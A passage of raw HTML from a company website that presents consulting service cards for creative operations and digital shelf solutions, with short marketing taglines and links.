				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-creative-operations-initiate" id="pf-card__1313530098e21d553d1705376e3c5615" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=256&amp;name=Align_Content%20Alignment_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=384&amp;name=Align_Content%20Alignment_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=512&amp;name=Align_Content%20Alignment_Blue%20BG.png 2x" alt="Align_Content Alignment_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="__Align (Content Alignment)​-​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Assess your creative operations to unlock hidden performance</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-creative-operations-implement" id="pf-card__0a194df2d362b6b3fc8703f52c938ebd" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Eliminate friction with smarter systems, tools, and processes</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c397dbf2c32eb04c0805f05f1f87e5c7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-creative-operations-adopt" id="pf-card__92fe2968fd312d02f150317d77c9ca8f" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=256&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=384&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=512&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 2x" alt="Adopt_Technology Adoption_Pink BG_" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Embed change and align teams around new ways of working</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--153760f127ac2cf2200a6cf37d84dea7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-creative-operations-support" id="pf-card__a84ef91cb74b58dca8f33b02c4eccfcb" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=256&amp;name=Production_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=384&amp;name=Production_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=512&amp;name=Production_Blue%20BG.png 2x" alt="Production_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=256&amp;name=Production_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=384&amp;name=Production_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=512&amp;name=Production_White%20BG.png 2x" alt="Production_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Support Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Crafted, consistent, scalable content for every channel and format<br><br></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c840f344076e8989d687fc5c1a5628bf small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162136" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162136" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162136 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162137" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="ds" data-label="Digital Shelf">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162138" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162138" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162138 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162139" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162139" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Shelf</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162140" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162140" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162140 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162141" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--107776f496053ef217193538f9db1b5f" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/digital-shelf" id="pf-card__7dc0e3a70c94bc36639358365e7cbb03" class="pf-card pf-card__group-107776f496053ef217193538f9db1b5f">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 2x" alt="Blue B__​DIgital Shelf" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=__%E2%80%8BDIgital%20Shelf.png 2x" alt="__​DIgital Shelf" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162141" class="card__text pf-rich-text">
			<div>
				<p><span>Simplifying the orchestration of multiple product content types required across various teams &amp; technologies</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c1db35676dd784ea992bac99c0ccc780 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752581676318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--00ec9f88213cb991fdf5c7eaf6923ea0" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-initiate" id="pf-card__c302e978e4c870b386042045a27593bf" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Bridge systems and align digital shelf strategy&nbsp;</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c8fff831b4fa1d36a6afc530686c5edd small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-implement" id="pf-card__9c1ec98dc08790b2153350f05cc6076e" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Cyan B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Build fit-for-purpose digital shelf operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--36fbf98a8e45e340064b48f9e1fe56ea small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-adopt" id="pf-card__6b4fe60d412237203fcc96e7abdc2142" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Blue B__Adopt- (Technology Adoption)​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Accelerate team adoption and engagement</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--755b70f768a2110107646bc9a7a75e55 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
